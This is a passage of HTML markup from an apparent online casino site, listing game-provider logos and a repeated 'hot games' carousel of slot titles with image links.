                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t7.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t7.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Caishen"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Caishen" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Caishen"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Caishen" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
